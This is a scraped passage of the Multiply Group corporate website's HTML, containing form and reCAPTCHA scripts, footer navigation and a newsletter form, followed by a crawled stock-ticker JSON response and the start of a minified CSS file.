								js.type = "text/javascript";
								js.setAttribute("async", "");
								js.setAttribute("defer", "");
								js.src = "https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit";
								var initializedCaptcha = 0;
															
								$(window).on("scroll load", function() {
								    setTimeout(function() {
								        if($(".formidable").hasClass("formInview")) {
								            if(!initializedCaptcha){
								                head.appendChild(js);
								                initializedCaptcha = 1;
								            }
								        }
								    },100);
								});
								
								 var widgetId = [];
								 function onloadCallback() {
									 var i=0;
									$(".captcha--buttons").each(function() {
										var object = $(this);
										widgetId[i] = grecaptcha.render(object.attr("id"), {
											"size" : "invisible",
											"sitekey" : "6LfuvMEhAAAAACe6QytsmWtn75c0nEQLWtRHQ8OT",
											"callback" : function(token) {
												object.parents('form').find(".g-recaptcha-response").val(token);
												//console.log(object.parents('form').find('.dummyFormidableClick'));
												object.parents('form').find('.dummyFormidableClick').trigger('click');
											}
										});
										i++;
									});
								 }
						</script></div>                                    </div>
                                
                            </div>
                                            <div class="formidable_row">
                                                                    <div class="formidable_column width-12  last">
                                        <div >                                                        <div class="element catcha-note-26">
                                                                                                                        <div class="input">

                                                                <div class="" name="catcha-note-26"><p class="captcha-text">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of service</a> apply</p>
</div>
                                                                                                                            </div>

                                                            
                                                            
                                                            
                                                        </div>
                                        </div>                                    </div>
                                
                            </div>
                
                                    <div class="formidable_row submit-row">
                        <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11.9085 0.340971L11.0879 1.16159L15.8651 5.96811L0.771484 5.96811L0.771484 7.14044L15.8651 7.14043L11.0879 11.947L11.9085 12.7676L18.1218 6.55427L11.9085 0.340971Z" fill="white" />
                        </svg>
                        <div id="ff_buttons" class="buttons col-sm-9">
                            <input type="submit" class="btn ccm-input-submit submit btn btn-success button button-violet-dark captcha--buttons" id="btnSubmit_5" name="btnSubmit_5" value="" />                        </div>

                        <!-- <div class="formidable_column width-12">
                            <div class="element">
                                <div class="label-hidden"></div>
                                <div id="ff_buttons" class="buttons col-sm-9">
                                                                    </div>
                            </div>
                        </div> -->
                    </div>
                            </form>
    </div>

    <script>
                $(function() {
            $('form[id="ff_5"]').formidable({
                'error_messages_on_top': false,
                'error_messages_on_top_class': 'error',
                'warning_messages_class': 'warning',
                'error_messages_beneath_field': true,
                'error_messages_beneath_field_class': 'error',
                'success_messages_class': 'success',
                'remove_form_on_success': true,
                errorCallback: function() {
                    //Uncomment for invisible recaptcha
                    var c = $('.captcha--buttons').length;
                    for (var i = 0; i < c; i++) {
                        grecaptcha.reset(i);
                    }
                },
                successCallback: function() {}
            });
                    });
    </script>

                    </div>
                </div>
            </div>
        </div>
    </div>

</section></main>

<div class="push"></div> <!-- Push div for making fixed footer -->

</div> <!-- closing of wrapper div from header_top.php -->

<footer class="footer">
    <div class="container-fluid">
        <div class="row">
            <div class="links-section desktop">
                <!-- add desktop stack here  -->
                

    <div class="col-sm-3">
<ul>
	<li><a href="https://multiply.ae/who-we-are">Who We Are</a></li>
	<li><a href="https://multiply.ae/businesses">Businesses</a></li>
	<li><a href="https://multiply.ae/investor-relations/overview-old">Investor Relations</a></li>
	<li class="hide"><a href="">ESG</a></li>
	<li><a href="https://multiply.ae/news-insights">News &amp; Insights</a></li>
</ul>
</div>

<div class="col-sm-3">
<ul>
	<li><a href="https://multiply.ae/careers">Careers</a></li>
	<li><a href="https://multiply.ae/whistle-blower">Whistle-blower</a></li>
	<li><a href="https://multiply.ae/newsletter">Newsletter</a></li>
	<li><a href="https://multiply.ae/contact-us">Contact us</a></li>
</ul>
</div>

            </div>

            <div class="links-section tablet">
                <!-- add tablet stack here  -->
                

    <div class="col-sm-3">
<ul>
	<li><a href="https://multiply.ae/who-we-are">Who We Are</a></li>
	<li><a href="https://multiply.ae/businesses">Businesses</a></li>
	<li><a href="https://multiply.ae/investor-relations/overview-old">Investor Relations</a></li>
</ul>
</div>

<div class="col-sm-3">
<ul>
	<li class="hide"><a href="">ESG</a></li>
	<li><a href="https://multiply.ae/news-insights">News &amp; Insights</a></li>
	<li><a href="https://multiply.ae/careers">Careers</a></li>
</ul>
</div>

<div class="col-sm-3">
<ul>
	<li><a href="https://multiply.ae/whistle-blower">Whistle-blower</a></li>
	<li><a href="https://multiply.ae/newsletter">Newsletter</a></li>
	<li><a href="https://multiply.ae/contact-us">Contact us</a></li>
</ul>
</div>

            </div>

            <div class="links-section mobile">
                <!-- add mobile stack here  -->
                

    <div class="col-xs-6">
<ul>
	<li><a href="https://multiply.ae/who-we-are">Who We Are</a></li>
	<li><a href="https://multiply.ae/businesses">Businesses</a></li>
	<li><a href="https://multiply.ae/investor-relations/overview-old">Investor Relations</a></li>
	<li class="hide"><a href="">ESG</a></li>
</ul>
</div>

<div class="col-xs-6">
<ul>
	<li><a href="https://multiply.ae/careers">Careers</a></li>
	<li><a href="https://multiply.ae/whistle-blower">Whistle-blower</a></li>
	<li><a href="https://multiply.ae/newsletter">Newsletter</a></li>
	<li><a href="https://multiply.ae/contact-us">Contact us</a></li>
</ul>
</div>

            </div>

            <div class="newsletter-section">
                <div class="col-sm-6">
                    

    <h5>Subscribe to newsletter</h5>



    

    <div id="formidable_container_1" class="formidable newsletter-form ">

        <div id="formidable_message_1" class="formidable_message">
                                            </div>

        
            <form id="ff_1" name="formidable_form" method="post" class="" action="https://multiply.ae/formidable/dialog/formidable">
                <input type="hidden" name="formID" id="formID" value="1">
                <input type="hidden" name="cID" id="cID" value="565">
                <input type="hidden" name="bID" id="bID" value="18">
                <input type="hidden" name="resolution" id="resolution" value="">
                <input type="hidden" name="ccm_token" id="ccm_token" value="1762485511:2f4f7b98e0525f464dad544bf814db38">
                <input type="hidden" name="locale" id="locale" value="en_AE">
                                            <div class="formidable_row">
                                                                    <div class="formidable_column width-12  last">
                                        <div >                                                        <div class="element enter-your-email-1">
                                                                                                                                                                                                <label for="enter-your-email-1">
                                                                        Enter your email                                                                                                                                                    <span class="required">*</span>
                                                                                                                                            </label>
                                                                                                                                                                                        <div class="input">

                                                                <input type="email" id="enter-your-email-1" name="enter-your-email-1" value="" class="form-control ccm-input-email" />
                                                                                                                            </div>

                                                            
                                                            
                                                            
                                                        </div>
                                        </div>                                    </div>
                                
                            </div>
                                            <div class="formidable_row">
                                                                    <div class="formidable_column width-12  last">
                                        <div ><div class="captcha_holder "><div id="captcha-2" class="captcha_input"></div></div><div class="dummyFormidableClick" style="display: none;"></div>
						 <script async defer>
								var head = document.getElementsByTagName('head')[0];
								var js = document.createElement("script");
								js.type = "text/javascript";
								js.setAttribute("async", "");
								js.setAttribute("defer", "");
								js.src = "https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit";
								var initializedCaptcha = 0;
															
								$(window).on("scroll load", function() {
								    setTimeout(function() {
								        if($(".formidable").hasClass("formInview")) {
								            if(!initializedCaptcha){
								                head.appendChild(js);
								                initializedCaptcha = 1;
								            }
								        }
								    },100);
								});
								
								 var widgetId = [];
								 function onloadCallback() {
									 var i=0;
									$(".captcha--buttons").each(function() {
										var object = $(this);
										widgetId[i] = grecaptcha.render(object.attr("id"), {
											"size" : "invisible",
											"sitekey" : "6LfuvMEhAAAAACe6QytsmWtn75c0nEQLWtRHQ8OT",
											"callback" : function(token) {
												object.parents('form').find(".g-recaptcha-response").val(token);
												//console.log(object.parents('form').find('.dummyFormidableClick'));
												object.parents('form').find('.dummyFormidableClick').trigger('click');
											}
										});
										i++;
									});
								 }
						</script></div>                                    </div>
                                
                            </div>
                                            <div class="formidable_row">
                                                                    <div class="formidable_column width-12  last">
                                        <div >                                                        <div class="element catcha-note-3">
                                                                                                                        <div class="input">

                                                                <div class="" name="catcha-note-3"><p class="captcha-text">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of service</a> apply</p>
</div>
                                                                                                                            </div>

                                                            
                                                            
                                                            
                                                        </div>
                                        </div>                                    </div>
                                
                            </div>
                
                                    <div class="formidable_row submit-row">
                        <svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11.9085 0.340971L11.0879 1.16159L15.8651 5.96811L0.771484 5.96811L0.771484 7.14044L15.8651 7.14043L11.0879 11.947L11.9085 12.7676L18.1218 6.55427L11.9085 0.340971Z" fill="white" />
                        </svg>

                        <div class="formidable_column width-12">
                            <div class="element">
                                <div class="label-hidden"></div>
                                <div id="ff_buttons" class="buttons col-sm-9">
                                    <input type="submit" class="btn ccm-input-submit submit btn btn-success button button-violet-dark captcha--buttons" id="btnSubmit_1" name="btnSubmit_1" value="" />                                    <!-- <div class="please_wait_loader"><img src="https://multiply.ae/packages/formidable_full/images/loader.gif" alt="Please wait..."></div> -->
                                </div>
                            </div>
                        </div>
                    </div>
                            </form>
    </div>

    <script>
                $(function() {
            $('form[id="ff_1"]').formidable({
                'error_messages_on_top': false,
                'error_messages_on_top_class': 'error',
                'warning_messages_class': 'warning',
                'error_messages_beneath_field': true,
                'error_messages_beneath_field_class': 'error',
                'success_messages_class': 'success',
                'remove_form_on_success': true,
                errorCallback: function() {
                    //Uncomment for invisible recaptcha
                    var c = $('.captcha--buttons').length;
                    for (var i = 0; i < c; i++) {
                        grecaptcha.reset(i);
                    }
                },
                successCallback: function() {}
            });
                    });
    </script>

                    <div class="social-icons">
                        <ul>
                            <li>
                                <a target="_blank" class="linkedin" href="https://www.linkedin.com/company/multiplygroupae/">
                                    <svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0_1541_25876)">
                                            <path d="M12.89 12.5005V12.5H12.8931V7.91563C12.8931 5.67292 12.4103 3.94531 9.78841 3.94531C8.52799 3.94531 7.68216 4.63698 7.33685 5.29271H7.30039V4.15469H4.81445V12.5H7.40299V8.36771C7.40299 7.27969 7.60924 6.22761 8.95664 6.22761C10.2842 6.22761 10.304 7.46927 10.304 8.4375V12.5005H12.89Z" fill="white" />
                                            <path d="M0.599609 4.1543H3.19128V12.4996H0.599609V4.1543Z" fill="white" />
                                            <path d="M1.89362 0C1.06497 0 0.392578 0.672396 0.392578 1.50104C0.392578 2.32969 1.06497 3.01615 1.89362 3.01615C2.72227 3.01615 3.39466 2.32969 3.39466 1.50104C3.39414 0.672396 2.72174 0 1.89362 0V0Z" fill="white" />
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_1541_25876">
                                                <rect width="12.5" height="12.5" fill="white" transform="translate(0.392578)" />
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a target="_blank" class="instagram" href="https://www.instagram.com/multiplygroupae/">
                                    <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path class="dot" d="M7.10831 10.7181C8.66912 10.7181 9.9344 9.45281 9.9344 7.892C9.9344 6.3312 8.66912 5.06592 7.10831 5.06592C5.54751 5.06592 4.28223 6.3312 4.28223 7.892C4.28223 9.45281 5.54751 10.7181 7.10831 10.7181Z" stroke="white" stroke-miterlimit="10" />
                                        <path class="circle" d="M10.2171 1.39209H3.9997C2.12674 1.39209 0.608398 2.91043 0.608398 4.78339V11.0008C0.608398 12.8738 2.12674 14.3921 3.9997 14.3921H10.2171C12.0901 14.3921 13.6084 12.8738 13.6084 11.0008V4.78339C13.6084 2.91043 12.0901 1.39209 10.2171 1.39209Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                        <path class="small_dot" d="M10.7824 5.06626C11.2506 5.06626 11.6302 4.68667 11.6302 4.21843C11.6302 3.75019 11.2506 3.37061 10.7824 3.37061C10.3142 3.37061 9.93457 3.75019 9.93457 4.21843C9.93457 4.68667 10.3142 5.06626 10.7824 5.06626Z" fill="white" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a target="_blank" class="twitter" href="https://twitter.com/MultiplyGroupAE">
                                    <!-- <svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M14.273 2.10287C13.7422 2.33569 13.1767 2.49002 12.587 2.56495C13.1936 2.20278 13.6566 1.63364 13.8743 0.947644C13.3087 1.28484 12.6842 1.52302 12.0188 1.65594C11.4817 1.08413 10.7164 0.72998 9.88138 0.72998C8.26139 0.72998 6.9572 2.04488 6.9572 3.65684C6.9572 3.88878 6.97682 4.11179 7.02499 4.3241C4.59234 4.20546 2.43979 3.03953 0.993758 1.26343C0.741304 1.70144 0.593222 2.20278 0.593222 2.74247C0.593222 3.75586 1.11508 4.65416 1.89296 5.17424C1.42284 5.16532 0.961644 5.02883 0.57092 4.81384C0.57092 4.82276 0.57092 4.83436 0.57092 4.84596C0.57092 6.26791 1.5852 7.449 2.91526 7.72108C2.67708 7.7862 2.41749 7.81742 2.14809 7.81742C1.96075 7.81742 1.77164 7.80672 1.59412 7.76746C1.97324 8.92625 3.04907 9.77817 4.32829 9.80583C3.33275 10.5846 2.06869 11.0538 0.700269 11.0538C0.460304 11.0538 0.230152 11.0431 0 11.0137C1.29617 11.8495 2.8323 12.3268 4.48886 12.3268C9.87335 12.3268 12.8172 7.86648 12.8172 4.00028C12.8172 3.87093 12.8127 3.74605 12.8065 3.62205C13.3872 3.20992 13.8751 2.69519 14.273 2.10287Z" fill="white" />
                                    </svg> -->
                                    <svg width="15" height="13" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M21.0986 23.9971C19.6331 23.9971 18.1805 23.996 16.7279 23.9995C16.6314 23.9997 16.5717 23.969 16.5125 23.8832C14.6397 21.1696 12.7643 18.4582 10.8892 15.7466C10.8608 15.7055 10.8305 15.666 10.7924 15.6139C10.7545 15.6603 10.7231 15.6976 10.6929 15.7359C8.54907 18.4453 6.40495 21.1544 4.26338 23.866C4.18866 23.9606 4.11448 24.0005 3.99942 24C2.88406 23.9951 1.76867 23.9971 0.653291 23.9971C0.606874 23.9971 0.560458 23.9971 0.473898 23.9971C3.35451 20.3558 6.21238 16.7432 9.07455 13.1253C6.05191 8.75423 3.0362 4.39322 0 0.00259292C0.0769794 0.00259292 0.1183 0.00259292 0.15962 0.00259292C2.59357 0.00259315 5.02752 0.00327805 7.46147 9.07266e-05C7.55881 -3.66617e-05 7.61713 0.0326435 7.6756 0.118331C9.36311 2.59128 11.0532 5.06206 12.7431 7.53308C12.7713 7.57433 12.8011 7.61424 12.8376 7.66521C12.8793 7.61435 12.9143 7.57305 12.9479 7.53051C14.9004 5.06163 16.8532 2.59302 18.8036 0.122161C18.8723 0.035093 18.9412 -0.000386255 19.0464 3.16844e-06C20.1704 0.00416897 21.2945 0.00259403 22.4185 0.00259489C22.46 0.00259489 22.5014 0.00259511 22.5817 0.00259511C19.8874 3.40852 17.2169 6.78427 14.5406 10.1673C17.6911 14.7734 20.8354 19.3704 24 23.9971C23.0169 23.9971 22.0642 23.9971 21.0986 23.9971ZM14.8246 17.5331C15.7252 18.8357 16.6265 20.1376 17.5249 21.442C17.5829 21.5264 17.6413 21.5631 17.7395 21.5622C18.3231 21.5569 18.9066 21.5597 19.4902 21.5593C19.531 21.5593 19.5718 21.5548 19.6343 21.5512C19.5971 21.4919 19.5746 21.4528 19.5494 21.4159C15.2241 15.0902 10.8986 8.76472 6.5749 2.43769C6.51452 2.34934 6.45426 2.31017 6.35119 2.31111C5.72444 2.31678 5.09764 2.31393 4.47086 2.31393C4.42617 2.31393 4.38148 2.31393 4.29977 2.31393C7.82046 7.40465 11.3171 12.4606 14.8246 17.5331Z" fill="#FDFDFD" />
                                    </svg>


                                </a>
                            </li>
                            <li>
                                <a target="_blank" class="fb" href="https://www.facebook.com/multiplygroupae">
                                    <svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M5.96543 2.17881H7.16363V0.0919336C6.95691 0.0634961 6.24598 -0.000488281 5.41801 -0.000488281C3.69043 -0.000488281 2.50699 1.08615 2.50699 3.08334V4.92139H0.600586V7.25436H2.50699V13.1245H4.84434V7.2549H6.67363L6.96402 4.92193H4.84379V3.31467C4.84434 2.64037 5.0259 2.17881 5.96543 2.17881Z" fill="white" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a target="_blank" class="youtube" href="">
                                    <svg width="21" height="16" viewBox="0 0 21 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path class="box" d="M1.21582 8C1.21582 10.6206 1.49899 12.1507 1.70909 12.9422C1.76702 13.1569 1.87657 13.3556 2.02889 13.5221C2.18121 13.6886 2.37205 13.8183 2.58601 13.9007C5.64611 15.0263 10.7158 14.9999 10.7158 14.9999C10.7158 14.9999 15.7855 15.0263 18.8456 13.9007C19.0596 13.8183 19.2504 13.6886 19.4028 13.5221C19.5551 13.3556 19.6646 13.1569 19.7226 12.9422C19.9326 12.1507 20.2158 10.6206 20.2158 8C20.2158 5.37942 19.9326 3.84928 19.7226 3.05783C19.6646 2.84308 19.5551 2.64445 19.4028 2.47795C19.2504 2.31145 19.0596 2.18174 18.8456 2.09929C15.7855 0.973671 10.7158 1.00005 10.7158 1.00005C10.7158 1.00005 5.64611 0.973671 2.58601 2.09929C2.37205 2.18174 2.18121 2.31145 2.02889 2.47795C1.87657 2.64445 1.76702 2.84308 1.70909 3.05783C1.49899 3.84928 1.21582 5.37942 1.21582 8Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                        <path class="triangle" d="M14.2158 8.5L9.21582 6V11L14.2158 8.5Z" stroke="white" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>


            <div class="col-sm-12 terms-wrap">
                <div class="terms-section">
                    <div class="copy_rights">
                        <span> © 2025</span><span>Multiply Group. All rights reserved</span>
                    </div>

                    <div class="links">
                        <a href="https://multiply.ae/terms-and-conditions">Terms & Condinations</a>
                        <span></span>
                        <a href="https://multiply.ae/privacy-policy">Privacy Policy</a>
                    </div>

                </div>
            </div>
        </div>



    </div>


    </div>
    </div>
</footer>

<!-- Go to top button -->
<div id="gotoTop">
    <div class="chevron-up"></div>
</div>

<!-- For Landscape Alert -->
<div class="landscape-alert">
    <p>For better web experience, please use the website in portrait mode </p>
</div>

	
	<!-- Uncomment below if you need to add google captcha (also in custom.js)
	<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
	-->

	<!-- core js files -->
	<script defer type="text/javascript" src="/concrete/js/jquery-ui.js?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba"></script>
<script defer type="text/javascript" src="/concrete/js/bootstrap/tooltip.js?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba"></script>
<script defer type="text/javascript" src="https://multiply.ae/formidable/dialog/formidable/topjs"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/placeholder.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/dependson.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/mask.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/simplycountable.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/timepicker.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/dropzone.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/slider.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/plugins/rating.min.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/packages/formidable_full/js/formidable.js?ccm_nocache=5b39228ebc200cd4721408f50458eb36ff19552c"></script>
<script defer type="text/javascript" src="/concrete/js/selectize.js?ccm_nocache=ca17add95b11d1baf3d74fcd3fa4637fb02c14ba"></script>

<script>
    var baseUrl = "https://multiply.ae/application/themes/multiply/dist/";
    var baseUrlSRC = "https://multiply.ae/application/themes/multiply/src/";
</script>
<!--comment below if you don't need maps-->
<script type="text/javascript" src="https://tools.euroland.com/tools/common/eurolandiframeautoheight/eurolandtoolsintegrationobject.js"></script>
<script>
    $(document).ready(function() {
        if ($('iframe').length) {
            $('iframe').EurolandIFrameAutoHeight();
        }
    });
</script>
<script src="/application/themes/multiply/dist/js/app.min.js?v=5"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WK2TMCX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tools.eurolandir.com/tools/ticker/Scrolling/GetInstrumentData/?sid=0.4753468495582023&instrumentID=123020&lang=en-GB&decimalMarket=.&thousandGroupMarker=%2C&timeZone=Arabian%20Standard%20Time&defaultNumberFormat=%23%2C%23%230.00&companycode=ae-multi&getCleanData=false&IsCard=false&PeriodJumpValue=0&CurrencyConvert=&v=static
body_size: 160
content:
{"e":0,"Values":[{"name":"last","Formats":[{"format":"0_#,##0.00","value":"2.86","rawValue":2.8600000000}]},{"changeIndicator":-1,"name":"changePer","Formats":[{"format":"0_/ +#,##0.00\\%; / -#,##0.00\\%; / #,##0.00\\%","value":" / -0.35%","rawValue":-0.3484}]}],"ExtraData":[{"Key":"open","Value":2.8900000000},{"Key":"prevClose","Value":2.8700000000}]}

--- FILE ---
content_type: text/css
request_url: https://multiply.ae/application/themes/multiply/dist/css/app.min.css?v=5
body_size: 43946
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500&display=swap);.intl-tel-input{position:relative;display:inline-block;width:100%}.intl-tel-input *{box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input,.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.intl-tel-input .selected-flag .iti-arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input .country-list .flag-box{display:inline-block;width:20px}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .dial-code,.intl-tel-input .country-list .flag-box{vertical-align:middle}.intl-tel-input .country-list .country-name,.intl-tel-input .country-list .flag-box{margin-right:6px}.intl-tel-input.allow-dropdown input,.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text],.intl-tel-input.separate-dial-code input,.intl-tel-input.separate-dial-code input[type=tel],.intl-tel-input.separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container,.intl-tel-input.separate-dial-code .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0,0,0,.05)}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.separate-dial-code .selected-flag{background-color:rgba(0,0,0,.05)}.intl-tel-input.separate-dial-code .selected-dial-code{margin-left:6px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px;line-height:1.5em}.iti-flag{width:20px}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti-flag{background-size:5652px 15px}}.iti-flag.ac{height:10px;background-position:0 0}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.aq{height:14px;background-position:-198px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.be{height:15px;background-position:-440px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bv{height:15px;background-position:-746px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ch{height:15px;background-position:-944px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cp{height:14px;background-position:-1093px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:14px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dg{height:10px;background-position:-1291px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:14px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ea{height:14px;background-position:-1423px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.eu{height:14px;background-position:-1599px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 